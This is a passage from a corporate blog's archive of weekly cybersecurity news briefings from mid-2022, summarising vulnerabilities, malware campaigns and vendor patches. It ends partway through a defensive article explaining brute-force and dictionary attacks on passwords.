to be patched and not work on either of the new versions of these operating systems. This exploit allow remote access to the data of the impacted devices. The infection attack vector, according to the document, would be a link that needs to be clicked in order to inject the payload into the device. Also, the offer includes a one-year warranty, a platform to analyze the extracted data, as well as ten types of concurrent infections and a catalogue of a hundred other successful infections as examples. More info → * * * Use of Log4j vulnerabilities against targets in Israel Microsoft has published details of a recent investigation carried out in their Threat Intelligence Center (MSTIC), which informs on a wave of attacks by the MuddyWater (dubbed as Mercury by Microsoft) threat actor against targets in Israel. According to the researchers, this actor has been using the popular Log4shell vulnerability to compromise unpatch software. This time, attacks were mainly aimed at SysAid, an IT management program, instead of attacking WMware software as has been traditionally used in these attacks. MuddyWater exploited the vulnerabilities as initial point of entry into the victim's system, in which they would then run web shells to execute different malicious commands, create users with admin privileges, steal credentials via Mimikatz, and move laterally via tools such as RemCom or Windows Management Instrumentation. To avoid these attacks, Microsoft recommends applying the patches for this set of vulnerabilities, already available since January 2022. More info → * * * More than 1,000 iOS apps found exposing encrypted AWS credentials Researchers from Symantec's Threat Hunting team have detected nearly 2,000 mobile apps containing encrypted AWS (Amazon Web Services) credentials. Most of the apps (1,856) correspond to the iOS system, while only 37 belong to Android. 77% of the apps have been confirmed to include valid AWS access tokens that could be used to directly access private cloud services. In addition, those valid AWS tokens could be used by an attacker to access cloud instances where active service databases containing millions of records, including user account details, internal communications and other sensitive data, are located, depending on the type of application. Symantec's research is intended to warn mobile app developers of the dangers of overreliance or insecure practices that expose AWS credentials, which could make the mobile app supply chain vulnerable, as well as open the door for malicious actors to private databases, leading to potential data breaches and exposure of end users' personal data. More info → * * * Google patches 24 vulnerabilities in Chrome Google's latest security bulletin has fixed 24 vulnerabilities, including a critical flaw (CVE-2022-3038), and has added the sanitizer system in order to protect users from XSS injection attacks. Most of the patched vulnerabilities were due to memory management issues, with use-after-free and buffer overflow flaws that impacted complements such as WebUI and Screen Capture. Google has also corrected several security policies and incorrect implementation vulnerabilities. It is worth noting that while there may not be evidences that these vulnerabilities are being actively exploited, there is a serious unpatched vulnerability affecting the operative system clipboard through Chromium-based browsers, and that it can be exploited with no authorization or interaction from the user. Google also recommends installing the browser’s latest version to fix these flaws More info →
September 2, 2022

Cyber Security
Cyber Security Weekly Briefing, 8 — 19 August
Google reports largest DDoS attack in history Google researchers have reported the largest DDoS attack ever recorded. Last 1 June, a Google Cloud Armor client received a series of HTTP DDoS attacks, which reached 46 million requests per second (RPS). This layer 7 DDoS attack has become the largest attack of its kind, being 76% larger than the largest known attack to date. According to the researchers, the attack was executed from 5,256 IP addresses spread across 132 countries, taking advantage of encrypted (HTTPS) requests. Furthermore, 3 per cent of the requests were executed from Tor exit nodes. Researchers have determined that the geographical distribution and the types of unsecured services leveraged to generate the attack match the Mēris botnet attack family. The attack lasted approximately 69 minutes and was stopped when, the researchers believe, the actor realised that the attack was not having the expected impact given the resources employed. Cloud Armor was able to block the attack and the victim was able to keep the services online. More info → * * * Cisco suffers cybersecurity incident Cisco has issued a statement confirming that it was the victim of a data compromise at the end of May, on the 24th. According to the company, the entry vector was the theft of an employee's Google credentials stored in the browser. They used social engineering and phishing attacks to get the employee to accept malicious multi-factor notifications, thus gaining access to the corporate VPN and escalating privileges from it. The Yanluowang ransomware group has also claimed responsibility, confirming that the data breach involved 2.75GB of information in 3,100 files in an email sent to Bleeping Computer, claiming responsibility and providing evidence. On the other hand, Cisco says that the attackers were only able to steal non-sensitive data from a folder linked to the compromised employee's account, adding that they found no evidence that they managed to access critical internal documentation such as that related to product development, sensitive customer or employee data, and claims that the ransomware would not have been deployed as they have not suffered encryption of any of their data. More info → * * * 11 vulnerabilities in Chrome fixed Google has released Stable Channel version 104.0.5112.101 for Mac and Linux, and version 104.0.5112.102/101 for Windows, which fixes a total of 11 vulnerabilities. Among these vulnerabilities, the one catalogued as CVE-2022-2856 stands out, due to the fact that its active exploitation has been detected. This vulnerability was discovered by Google Threat Analysis Group researchers Ashley Shen and Christian Resell, and involves poor validation of untrusted inputs in Intents. On the other hand, vulnerability CVE-2022-2852 is also worth mentioning, as it has been classified as critical. This vulnerability was discovered by Sergei Glazunov of Google Project Zero, being a use after free flaw in FedCM. Google has not provided further details of the vulnerabilities so far in order to allow the majority of users to upgrade. More info → * * * Microsoft warns of ongoing phishing campaigns by SEABORGIUM actor Researchers at the Microsoft Threat Intelligence Center (MSTIC) have issued an advisory warning of new phishing campaigns by the threat actor SEABORGIUM, also known as ColdRiver or TA446. These campaigns are reportedly mainly targeting NATO organisations and NATO members to obtain sensitive information, although Microsoft has detected attacks against countries in the Baltics, Nordic and Eastern Europe. SEABORGIUM mainly targets defence and intelligence companies, non-governmental organisations (NGOs) and intergovernmental organisations (IGOs), think tanks and higher education. SEABORGIUM operators use social engineering to trick their victims with fraudulent social media profiles to carry out credential theft, which ultimately ends with the sending of phishing emails with malicious URLs or attachments where the victim enters their credentials. More info → * * * New ransomware GwisinLocker Security researchers have tracked down a new ransomware family, called GwisinLocker, targeting South Korean healthcare, industrial and pharmaceutical companies. It has the ability to encrypt Windows and Linux servers, including ESXi servers and virtual machines. Operated by the threat actor Gwisin, which means "ghost" or "spirit" in Korean, it is believed, based on ransom note data, to be in the hands of an advanced persistent threat (APT) group linked to North Korea. On Windows devices, the infection is initiated by the execution of an MSI installer that requires special parameters in the command console to execute the DLL file included in the MSI itself. This DLL will perform encryption actions by injecting itself into a Windows system process, thus evading detection by antivirus systems. It also supports a function to encrypt files in safe mode. Regarding the Linux version, the analysed sample suggests that it is a sophisticated malware with features particularly designed to manage Linux servers, targeting VMware ESXi virtual machines. Notably, GwisinLocker combines AES symmetric key encryption with SHA256 hashing, generating a unique key for each file. More info →
August 19, 2022

Cyber Security
Top 3 most read cybersecurity posts this year
In our weekly summer compilation with the most relevant and most read contents of the Telefónica Tech blog since the beginning of this year, this time we bring you the 4 posts on cybersecurity that have had the most visits. Read them and dare to find out why. Differences between encryption, hashing, scrambling and obfuscation The first thing to do is to clarify the terms we are dealing with in these readings and, to do so, nothing better than this post where we learn to differentiate between very relevant terms within cybersecurity. Cyber Security Differences between encryption, hashing, encoding and obfuscation June 1, 2022 Where do you place your company on the road to cybersecurity? This post will test your perception of how you see your company in terms of protection against possible attacks. Do you dare? Cyber Security Where is your company on the cybersecurity journey? April 20, 2022 How Lokibot works We go one step further and go up a level with this post where we tell you what Lokibot is and how it works. Cyber Security How Lokibot, the malware used by Machete to steal information and login credentials, works June 29, 2022
August 10, 2022

Cyber Security
Cyber Security Weekly Briefing, 30 July - 5 August
Possible link between Raspberry Robin malware and Evil Corp infections The Microsoft Threat Intelligence Center (MSTIC) team has published new information about the Raspberry Robin malware, first detected by the Red Canary team in September 2021 [1]. The main method of spread associated with this family is via infected USB devices, and one of its main features is the use of QNAP NAS devices as Command & Control (C2) servers. In their update, Microsoft experts reportedly discovered that Raspberry Robin, in more advanced stages, is deploying the FakeUpdates malware, traditionally linked to the DEV-0206 actor, on infected networks. However, once FakeUpdates is successfully distributed, the activity observed leads to actions that have traditionally been linked to those carried out by DEV-0243 (Evil Corp) prior to its ransomware infections. In terms of impact, it is worth noting that this malware is reported to have been detected in hundreds of organisations across a multitude of industries. [1] https://redcanary.com/blog/raspberry-robin/ More info: https://www.microsoft.com/security/blog/2022/05/09/ransomware-as-a-service-understanding-the-cybercrime-gig-economy-and-how-to-protect-yourself/#DEV-0206-DEV-0243 VMware critical security advisory VMware has issued a critical security advisory (VMSA-2022-0021) reporting ten recently detected and patched vulnerabilities. These include a critical vulnerability discovered by VNG Security researcher Petrus Viet and listed as CVE-2022-31656 with a CVSSv3 of 9.8. It is an authentication bypass vulnerability that affects local domain users and could allow an unauthenticated attacker to gain administrator privileges. Regarding the rest of the vulnerabilities, six of them have been catalogued with a "significant" risk (CVE-2022-31658, CVE-2022-31659, CVE-2022-31660, CVE-2022-31661, CVE-2022-31664, CVE-2022-31665, CVE-2022-31665), CVE-2022-31665) and three with "moderate" risk (CVE-2022-31657, CVE-2022-31662, CVE-2022-31663), including remote code execution, privilege escalation and cross-site scripting (XSS) bugs, among others. These bugs affect VMware Workspace ONE Access (Access), VMware Workspace ONE Access Connector (Access Connector), VMware Identity Manager (vIDM), VMware Identity Manager Connector (vIDM Connector), VMware vRealize Automation (vRA), VMware Cloud Foundation, and vRealize Suite Lifecycle Manager products. While VMware is urging that the patches be implemented as soon as possible, it should be noted that no active exploitation has been detected so far. More info: https://www.vmware.com/security/advisories/VMSA-2022-0021.html Vulnerabilities in Apache HTTP Server Multiple vulnerabilities have been discovered in Apache HTTP Server affecting versions prior to 2.4.54. A remote attacker could exploit some of these vulnerabilities to trigger a denial-of-service condition, disclosure of confidential information, cross-site scripting (XSS), or circumvention of security restrictions on the target system. The vulnerability catalogued as CVE-2022-31813 [1] stands out for having a CVSSv3 of 9.8 and its exploitation would allow the evasion of IP-based authentication control by not sending, under certain conditions, X-Forwarder-* headers. It should also be noted that these bugs affect many products that use the Apache server, such as IBM [2] or F5 [3], and it is therefore recommended that Apache HTTP Server is updated as soon as possible following the vendor's instructions. [ 1] https://nvd.nist.gov/vuln/detail/CVE-2022-31813 [2] https://www.ibm.com/support/pages/node/6595149 [3] https://support.f5.com/csp/article/K21192332 More info: https://httpd.apache.org/security/vulnerabilities_24.html Remote code execution vulnerability in DrayTek routers The Trellix Threat Labs team has detected an important remote code execution vulnerability affecting DrayTek routers. Exploitation of the vulnerability, tracked as CVE-2022-32548 - CVSSv3 10.0 [1], would allow the execution of attacks that do not require user interaction, as long as the device's management interface is condivd for network services. If successful, the attacker would gain access to the device's internal resources, completely compromise the device, and even launch attacks within the LAN from the device's own default configuration. The flaw affects the Vigor 3910 along with 28 other DrayTek models that share the same code base and has been patched by the company. Trellix has also published a video [2] detailing the process of exploiting this vulnerability, so it is recommended not to expose the administration interface to the Internet, reset passwords and update the software of the affected devices to the latest version. [1] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-32548 [2] https://youtu.be/9ZVaj8ETCU8 More info: https://www.trellix.com/en-us/about/newsroom/stories/threat-labs/rce-in-dratyek-routers.html RapperBot: new botnet targeting Linux systems Fortinet security researchers have discovered a new botnet, called RapperBot, that specifically targets Linux systems. This new malware is reportedly based on the original source code of the Mirai botnet but is notable for having unique features that are rare in this type of malware, such as its own Command & Control (C2) protocol. Also unlike Mirai, RapperBot focuses on using brute-force techniques to access SSH servers instead of Telnet, launching tests on lists of credentials downloaded by the malware from its own resources. If it succeeds in gaining access to the server, the bot adds a new SSH key and creates a Cron task that re-adds the user every hour in case an administrator discovers the account and deletes it. It is currently unknown what RapperBot's main purpose may be, as its authors have kept its DDoS functions limited. However, the addition of persistence and detection evasion mechanisms indicate that the botnet's operators may be interested in initial access sales to ransomware actors. More info: https://www.fortinet.com/blog/threat-research/rapperbot-malware-discovery
August 5, 2022

AI & Data
The 3 posts about Blockchain that you have to read
Continuing with our series of posts on the most read content for each technology, this week we stop at Blockchain to learn more and better about it together with our experts from Telefónica Tech. Here we go! The 7 priorities of a company when adopting Blockchain This technology has been attracting the attention of all companies for some time now. Do you want to know why? Blockchain The 7 priorities of a company when adopting Blockchain October 24, 2022 5 key trends for the massive adoption of Blockchain Yes, it is a reality that the Blockchain has become one of the keys to the technology market and we tell you the best trends for its adoption. BLOCKCHAIN 5 key trends for mass adoption of Blockchain July 28, 2022 Incentives in enterprise blockchain networks: a new approach But this technology does not stop evolving, and new approaches have already arrived. Do you want to be the first to know about them? BLOCKCHAIN Incentives in business blockchain networks: a new approach January 16, 2023
August 2, 2022
Cyber Security
Cyber Security Weekly Briefing, 23-29 July
New Critical Vulnerability in SonicWall Products Researchers from DBappSecurity HAT lab have discovered a critical vulnerability that affects several SonicWall Analytics On-Prem and SonicWall Global Management System products. The vulnerability, a SQL injection flaw, has been labelled CVE-2022-22280, with CVSS 9.4, and grants the attacker with access to sensitive information, and the possibility to bypass authentication and delete information from databases. The vulnerability is considered critical given that it does not require authentication, user interaction nor is complex to be exploited. So far, no active exploitation of the flaw has been detected nor any exploits have been found. The vulnerability affects Analytics On-prem versions 2.5.0.3-2520 and prior [1], as well as SonicWall Global Management System versiones 9.3.1-SP2-Hotfix1 and prior [2]. Finally, SonicWall has urged all organizations using these products to install the new security patch as soon as possible. [1] https://www.sonicwall.com/support/knowledge-base/security-notice-sonicwall-analytics-on-prem-sql-injection-vulnerability/220613083254037/ [2] https://www.sonicwall.com/support/knowledge-base/security-notice-sonicwall-gms-sql-injection-vulnerability/220613083124303/ More info: https://www.bleepingcomputer.com/news/security/sonicwall-patch-critical-sql-injection-bug-immediately/ Analysis of new CosmicStrand rootkit Researchers with SecureList have discovered a new advanced rootkit for UEFI firmware for Windows that has received the name CosmicStrand. This type of malware is highly evasive and persistent, as it remains on the victim's system even after several reboots. As per the infection chain, CosmicStrand attacks on kernel level, aiming at firmware images from Gigabyte or ASUS' motherboards. These firmware images are modified in the CSMCORE DXE controller to execute a code chain during system boot that downloads the payload hosted on Windows. According to researchers, the modifications on the firmware images could be achieved by exploiting a vulnerability. This would imply that the attackers had previous access to the victim's computer to extract, modify and overwrite the motherboard's firmware. The countries where this operation is taking place so far are China, Vietnam and Iran. Plus, the victims are normally users with free versions of the products impacted. URL: https://securelist.com/cosmicstrand-uefi-firmware-rootkit/106973/ 0-day vulnerability in PrestaShop exploited against e-commerce stores The exploitation of a 0-day vulnerability has been detected in PrestaShop, the most popular open source e-commerce platform in Europe and Latin America, used by around 300,000 customers worldwide. PrestaShop reported that the attackers were exploiting a combination of vulnerabilities to inject malicious code into websites using its software, allowing them to execute arbitrary code with the purpose of stealing e-commerce customers payment information. Among the exploited flaws, the PrestaShop team detected a SQL injection 0-day (CVE-2022-36408 [1]) that has been fixed in the version 1.7.8.7, however, they state that there may be more methods to carry out this attack. In addition, PrestaShop has published a series of tests to verify the attack, as well as recommendations to keep the e-commerce site secure such as keeping the software updated and disabling the MySQL Smarty Cache function, used by the attackers to carry out the attacks. [1] NVD - CVE-2022-36408 (nist.gov) More info: https://build.prestashop.com/news/major-security-vulnerability-on-prestashop-websites/
July 29, 2022

Cyber Security
Cyber Security Weekly Briefing, 16 — 22 July
Lightning Framework: new malware targeting Linux environments Researchers at Intezer have published information about a new type of malware targeting Linux environments, which they have named Lightning Framework. While the researchers have not located a complete sample and some details of the malware are still unknown, some of its characteristics have been analysed. It is an advanced malware that installs itself on the victim's system via a downloader that will download all its modules and plugins. From there, the malware impersonates the GNOME password manager to connect to a polymorphic Command & Control server and download more components. Other features include the manipulation of timestamps and process IDs, the creation of a script with the name "elastisearch" to create persistence and the implementation of a backdoor by creating its own SSH server. According to Bleeping Computer, Lightning Framework is the latest in a growing wave of malware variants attacking Linux systems, following recent detections of OrBit, Symbiote, BPFDoor and Syslogk. More info → * * * Cisco fixes multiple vulnerabilities Cisco has released security patches to fix 45 vulnerabilities (three critical, one high and 41 medium) affecting various products. Three of the patched flaws, listed as CVE-2022-20857 CVSS 9.8, CVE-2022-20858 CVSS 9.8 and CVE-2022-20861 CVSS 9.8, affected the Cisco Nexus Dashboard datacentre management solution and could allow an unauthenticated remote attacker to execute arbitrary commands and perform actions with root or administrator privileges. Another high-severity flaw, listed as CVE-2022-20860 CVSS 7.4, is also highlighted in the SSL/TLS implementation of Cisco Nexus Dashboard that could allow an unauthenticated remote attacker to alter communications by intercepting traffic in man-in-the-middle attacks. While these flaws are not known to be actively exploited, Cisco is urging users of affected devices to apply the patches as soon as possible. More info → * * * Luna: new ransomware targeting Windows, Linux and ESXi Kaspersky security researchers have discovered a new ransomware family based on the Rust programming language, named Luna, on a ransomware forum on the dark web. This new ransomware appears to have the ability to encrypt devices running various operating systems, including Windows, Linux and ESXi systems. According to Kaspersky experts, at this stage Luna appears to be a simple ransomware in development and, for the time being, limited to command-line options only. However, its encryption scheme is unusual, combining the Diffie-Hellman elliptic curve X25519 secure key exchange, using Curve25519 with the Advanced Encryption Standard (AES) symmetric encryption algorithm. Furthermore, the trend of using a cross-platform language such as Rust denotes the trend of cybercriminal gangs developing ransomware capable of targeting multiple operating systems, without much effort and adaptation for each target. According to the research, there are no known data on possible victims of this ransomware family, as its operators have only recently been discovered and their activity is still being monitored. More info → * * * Atlassian fixes critical flaw in encrypted Confluence credentials Atlassian has released a security update that fixes a critical encrypted credential vulnerability in Confluence Server and Data Center that could allow unauthenticated remote attackers to log into vulnerable servers. The encrypted password is specifically added after installation of the Questions for Confluence application (versions 2.7.34, 2.7.35 and 3.0.2) for an account with the username disabledsystemuser, which is designed to assist administrators with the migration of application data to the Confluence cloud. The disabledsystemuser account is created with an encrypted password and is added to the confluence-users group, which allows viewing and editing all non-restricted pages within Confluence by default. Exploitation of this vulnerability, classified as CVE-2022-26138, would therefore allow an attacker to log in and access any page to which the confluence-users group has access. So far, no active exploitation of this flaw has been observed, and Atlassian claims that this application, which helps improve internal communications, is reportedly installed on more than 8,000 Confluence servers. To patch this bug, it is recommended to upgrade to the fixed versions (2.7.38 or higher to 3.0.5), or disable or delete the disabledsystemuser account, as uninstalling the Questions for Confluence application would not be enough. More info → * * * CloudMensis: New malware targeting macOS ESET researchers have discovered a new malware that is being used to implement backdoors and exfiltrate information on macOS devices. The malware was first detected in April 2022 by the ESET team and has been named CloudMensis. One of its most notable features is the use of cloud storage services such as DropBox, Yandex Disk or pCloud to communicate with its command and control (C2) servers. CloudMensis also manages to execute code on the target system and obtain administrator privileges to execute a second, more functional phase that collects information such as email attachments, screenshots, document exfiltration, keystrokes and other sensitive data. Similarly, it is currently unknown how it is distributed and what the infection vector is, as well as who the end targets of this malware would be and the threat actor to attribute this activity to. More info →
July 22, 2022

Cyber Security
Cyber Security Weekly Briefing, 9 — 15 July
Rozena: backdoor distributed by exploiting Follina vulnerability Fortinet researchers have published an analysis of a malicious campaign in which they have detected the distribution of a new backdoor exploiting the well-known Follina vulnerability (CVE-2022-30190). This new malware has been named Rozena and its main function is to inject a reverse shell into the attacker's host, allowing malicious actors to take control of the victim's system, as well as to enable monitoring and information capture, and/or to maintain a backdoor to the compromised system Regarding the methodology used to carry out the infection, it consists of distributing malicious office documents, which when executed, connect to a Discord URL that retrieves an HTML file that, in turn, invokes the vulnerable Microsoft Windows Support Diagnostic Tool (MSDT), resulting in the download of the payload, in which Rozena is included. More info → * * * Microsoft fixes an actively exploited 0-day Microsoft has published its security bulletin for the month of July in which it fixes a total of 84 vulnerabilities, including one actively exploited 0-day. Out of the total number of detected flaws, 5 correspond to denial of service vulnerabilities, 11 to information disclosure, 4 to omission of security functions, 52 to elevation of privileges, and 12 to remote code execution. Within this last type are the four vulnerabilities classified as critical (CVE-2022-30221, CVE-2022-22029, CVE-2022-22039, CVE-2022-22038), with the rest of the vulnerabilities being of high severity. It is worth noting the 0-day, catalogued as CVE-2022-22047 with a CVSSv3 7.8, discovered by Microsoft Threat Intelligence Center (MSTIC) and Microsoft Security Response Center (MSRC), involves a Windows CSRSS elevation of privilege vulnerability, which could allow an attacker to gain SYSTEM privileges. According to Microsoft, active exploitation of this flaw has been detected [6], although no further details have been provided so far, and it is recommended that patches be applied as soon as possible. Also, CISA has added this vulnerability to its catalogue of actively exploited vulnerabilities. More info → * * * Vulnerability in the authentication of an AWS Kubernetes component Security researcher Gafnit Amiga has discovered several security flaws in the authentication process of AWS IAM Authenticator, a component for Kubernetes used by Amazon Elastic Kubernetes Service (EKS). The flaw lies in incorrect validation of query parameters within the authenticator plugin when configuring the use of the template's "AccessKeyID" parameter within query strings. Exploiting it could allow an attacker to bypass existing protection against replay attacks or obtain the highest permissions in the cluster by impersonating other identities, i.e., escalate privileges within the Kubernetes cluster. According to the researcher, two of the identified flaws have existed since the first release in 2017, while the third, which is the one that allows impersonation, has been exploitable since September 2020. The flaws as a whole have been identified as CVE-2022-2385 and have been given a high criticality. AWS has confirmed that since 28 June all EKS clusters have been updated with a new version of IAM Authenticator that fixes the issue. Customers who manage their own clusters and use the "AccessKeyID" parameter of the authenticator plugin should upgrade to AWS IAM Authenticator for Kubernetes version 0.5.0. More info → * * * VMware fixes vCenter Server vulnerability VMware has recently published a new version of vCenter Server 7.0 3f in which it corrects, eight months later, a vulnerability in the integrated authentication mechanism with Windows discovered by Crowdstrike and with CVE-2021-22048. This flaw can only be exploited from the same physical or logical network as the affected server, and although it is a complex attack, it requires few privileges and no user interaction. However, NIST suggests that it could be exploited remotely. The versions of vCenter Server affected by the vulnerability are 6.5, 6.7 and 7.0. The company has provided mitigation measures for those who are unable to upgrade to the latest patched version by switching to an Active Directory over LDAP authentication model. CVE-2021-22048 also affects WMware Cloud Foundation versions 3 and 4 but has not yet been fixed. More info → * * * Phishing campaign via Anubis Network Portuguese media outlet Segurança Informatica has published details of a new wave of the persistent phishing campaign, which uses the Anubis Network portal to set up its attacks and has been active since March 2022. Affected users, mainly in Portugal and Brazil, receive smishing or phishing messages from financial services where users are forced to enter their phone number and PIN number, only to be redirected to banking pages where they are asked for their login credentials. According to the researchers, the Command & Control server, hosted by Anubis Network, is controlled by around 80 operators. The analysis also shows how Anubis provides facilities for tracking user data, fake domains created to impersonate banks and temporary email addresses that operators can set up for each case. More info →
July 15, 2022

Cyber Security
Cyber Security Weekly Briefing, 25 June – 1 July
Kaspersky investigates attacks on industrial control systems Kaspersky researchers have investigated an attack campaign targeting industrial control systems (ICS) of telcos and industrial companies in several countries on the Asian continent. According to the researchers, most of the incidents analysed had as an entry vector the exploitation of the vulnerability catalogued as CVE-2021-26855, which affects Microsoft Exchange servers and allows remote code execution. This campaign began in October 2021 and since then has used the backdoor known as ShadowPad, which masquerades as a legitimate DLL in order to be executed on the infected computer. Once the system is infected, threat actors remotely inject Cobalt Strike beacons and gain control of a building's automation systems, including electricity, fire control, security and more. Once in control of these systems, it is redistributed across the internal network via an account whose credentials have been stolen, gaining access to more internal services and more sensitive and confidential information. Now, the attackers' ultimate targets remain unknown, although it is believed that they may be gathering information. More info → * * * Backdoor targeting governments and organisations around the world discovered Kaspersky security researchers have revealed that threat actors have been using malware, named SessionManager, discovered on Microsoft Exchange servers belonging to government and military organisations in Europe, the Middle East, Asia and Africa. SessionManager is a natively coded malicious module for Microsoft's Internet Information Services (IIS) server that researchers discovered while continuing to search for IIS backdoors similar to Owowa, another malicious IIS module deployed by attackers on Microsoft Exchange Outlook Web Access servers since the late 2020s to steal Exchange credentials. The SessionManager backdoor allows threat actors to maintain persistent, update-resistant and fairly stealthy access to a target organisation's IT infrastructure and gain access to company emails, update malicious access by installing other malware, or secretly manage compromised servers, which can be leveraged as malicious infrastructure. Due to the similarity of the victims and the use of a common OwlProxy variant, researchers believe that the malicious IIS module may have been exploited by the threat actor Gelsemium as part of a global espionage operation. More info → * * * 0-day in Mitel devices used for ransomware attack Researchers at CrowdStrike have analysed an incident in which malicious actors reportedly used an exploit that leverages a 0-day vulnerability, affecting Mitel MiVoice VoIP devices, to distribute ransomware. The security flaw, now identified as CVE-2022-29499 and with a CVSSv3 of 9.8, is due to an error in data validation when performing a diagnostic script, allowing unauthenticated remote attackers to inject commands via specially crafted requests. It should also be noted that the vulnerability is in the Mitel Service Appliance component of MiVoice Connect, used in SA 100, SA 400 and Virtual SA, making it possible for an attacker to perform remote code execution. Although no official patch has been released, Mitel addressed it on 19 April 2022, releasing a fix script for MiVoice Connect versions 19.2 SP3 and R14.x and earlier. The researchers estimate that further ransomware distributions using this entry vector are likely to occur due to this incident, and recommend that the fixes be applied. More info → * * * More than 900,000 Kubernetes instances exposed on the Internet Cyble researchers have conducted an analysis to locate exposed Kubernetes instances on the Internet, using scanning tools and search queries similar to those used by malicious operators. More than 900,000 exposed Kubernetes servers have been detected from this analysis, although not all of these exposed instances are necessarily vulnerable to attack or expose sensitive data. Of the servers, the TCP ports with the highest exposure are "443" with just over one million instances, followed by port "10250" and "6443" respectively. According to Cyble, the vast majority of the exposed instances return the error code 403, indicating that the unauthenticated request is forbidden and cannot be attacked. However, they have detected a small subset of 799 instances that return a status code 200, which is fully accessible to external attackers. Even though the number of vulnerable servers is quite low, only one remotely exploitable vulnerability needs to be discovered for a much larger number of devices to be vulnerable to these attacks. More info → * * * FabricScape: vulnerability in Microsoft Service Fabric Researchers at Unit 42 in Palo Alto have reported a vulnerability in Microsoft Azure Service Fabric that affects containers in the Linux cluster. The flaw, CVE-2022-30137 CVSSv3 7.6, was discovered and reported to the company in early 2022, and affects the tool, which is widely used to host more than a million applications, some of them extremely important. The vulnerability has been named FabricScape and is due to an arbitrary write by race condition flaw in the Data Collection Agent (DCA) component, executed as root in Service Fabric. This would allow an attacker to escalate their privileges to root, take control of the host node and compromise the entire Service Fabric Linux cluster. The vulnerability was resolved with the June patch for Microsoft Azure Service Fabric 9.0 for all users who have automatic updates enabled. If you do not have this feature enabled, it is recommended that you manually upgrade to the latest Service Fabric version. More info →
July 2, 2022

Cyber Security
Cyber Security Weekly Briefing, 18 – 24 June
Microsoft Office 365 and Cloudflare services went down worldwide Multiple web services were interrupted worldwide last Tuesday. The source of these incidents was Microsoft Office 365 on the one hand and Cloudflare on the other. In the early hours of Tuesday morning, many users reported problems accessing Microsoft Office 365 services, including Exchange, Teams and SharePoint; Microsoft reported on its official Twitter account about these problems, and that they were due to the fact that the traffic management infrastructure was not working. Meanwhile, Cloudflare also suffered a massive outage yesterday, affecting well-known websites such as Amazon, Telegram, Twitch, and Gitlab. The origin of this incident was caused by a change in the network configuration as part of an internal project to increase the resilience of its busiest locations, resulting in 19 of its data centres being affected. Both incidents have now been resolved and all services are operating as usual. Read more → Critical vulnerability affecting QNAP NAS devices QNAP has issued a security advisory about a vulnerability affecting its Network Attached Storage (NAS) devices. According to the manufacturer, some of its server models are vulnerable to possible attacks through a critical PHP vulnerability that dates back to three years ago, as long as they are not condivd by default. The vulnerability, identified as CVE-2019-11043 and with a CVSS3 of 9.8, allows remote code execution for PHP versions 7.1.x below 7.1.33, 7.2.x below 7.2.24 and 7.3.x below 7.3.11. The company indicates that, in order to exploit this vulnerability, both Nginx and PHP-FPM must be installed on the NAS server. If these conditions are met, the flaw will affect the following versions of its operating systems: QTS 5.0.X and later, QTS 4.5.X and later, and the following versions QuTS hero h5.0.x, QuTS hero h4.5.X, QuTSCloud c5.0.x. In addition, QNAP advises customers that patches are currently available for the operating systems QTS 5.0.1.2034 build 20220515 and later and QuTS hero h5.0.0.0.2069 build 20220614 and later. Real more → Quantum: new tool for creating malicious LNK files Cyble researchers have identified a new tool based on the creation of malicious .LNK files that is increasingly being used in the early stages of an attack. The use of .LNK files with malicious code is not new, as they have been used to manipulate legitimate Windows system tools in malware infections such as Emotet, Bumblebee, Qbot and IcedID. Attackers can easily perform techniques such as bypassing user account control or the SmartScreen component, loading multiple payloads via a single .LNK, building HTA and ISO files or executing malware in a delayed fashion, using this new tool, called Quantum. The developers of this tool also point out that the generated files are evaded by the corresponding security solutions. It should also be noted that some versions of Quantum also include exploits for the "dogwalk" vulnerability, and Cyble links its use to the well-known APT Lazarus. Read more → Cisco announces it will not fix vulnerability in Small Business RV routers Cisco has warned users still using Small Business RV routers that the company has no plans to fix a new remote code execution vulnerability, which has been assigned a CVSS of 9.8. The vulnerability, listed as CVE-2022-20825, is the result of insufficient HTTP packet validation on the Small Business: 110W Wireless-N VPN Firewall, RV130 VPN, RV130W Wireless-N Multifunction VPN, and RV215W Wireless-N VPN routers, as long as the remote management web interface is enabled on WAN connections. According to the company, despite the severity of the flaw, there will be no patch or fix for the vulnerability, as these devices are currently out of support, and it has made it clear that the only possible mitigation is to disable the remote management interface. The company has therefore recommended that its users migrate their operation to Cisco Small Business RV132W, RV160 and RV160W routers. Read more → Critical vulnerability in TheHive and Cortex Security firm StrangeBee has issued a security advisory to report a critical authentication bypass vulnerability discovered in TheHive and Cortex. TheHive is an open-source security incident response platform, widely used by companies around the world, while Cortex is an independent scanning engine, also developed by StrangeBee. The vulnerability, which was discovered by Przemysław Mazurek, allows to impersonate any account on the platform, including administrator accounts, as long as the Active Directory (AD) authentication module is enabled and used to authenticate users on these platforms. This is because AD accepts anonymous connections, resulting in the fact that, if someone sends an authentication request for an existing account without passwords via the TheHive/Cortex API, AD's response to the request allows authentication as "anonymous". This vulnerability, which does not yet have an identifier, affects TheHive versions 3 to 5 and Cortex 3, so it is recommended to upgrade to the latest version as soon as possible. Read more →
June 24, 2022

Cyber Security
Attacking login credentials
An access credential is basically a username and password associated with a person and the access permissions granted to that person for an application, service or system. An access credential can also be considered as a user certificate, or any other form or method of authentication for the purpose of providing access to a resource, such as an application or a web page or service. Access credentials are used on a daily basis by all kinds of user profiles, both experts in ICT systems and people unaccustomed to new technologies. This makes them a target for cybercriminals, who also require these credentials to achieve their goals. Crimes aimed at obtaining access credentials are growing every year, with new techniques and mechanisms being implemented to try to obtain them. Access credentials are essential in order to protect an organisation's information and personal data, so it is important to be clear about which attacks are focused on obtaining them and what mechanisms and techniques they employ. Attacks on passwords One of the most common password attacks is brute force, which consists of guessing the password on a trial-and-error basis. This method begins by trying different combinations with personal data, data collected by other means or random data. These types of actions are automated using tools that facilitate the task and search. Dictionary attacks are another type of password attack. They exploit the malpractice of using a word as a password. As in brute force attacks, tools are used to automate the search process. Photo: Mourizal Zativa / Unsplash This cyber-attack uses dictionaries, which are text files containing words and characters commonly used as passwords. There are many dictionaries on the internet, such as the widely used rockyou.txt, dictionary. If the cyber-attack is heavily targeted against a specific person, information about the victim is also usually collected, such as dates of birth, names of family members, pets or places where the victim has lived, etc. And a customised dictionary is created with these and similar combinations to carry out the cyber-attack, taking advantage of the malpractice of using passwords based on personal data or likes and dislikes. What can be done to prevent passwords from being vulnerable to these attacks? Create strong passwords that meet the following guidelines: At least 10 to 12 characters, combining different types of characters (upper case, lower case, numbers and symbols); The following should not be used: Simple words in any language (dictionary words); Personal names, dates, places or personal data; Words that are made up of characters close together on the 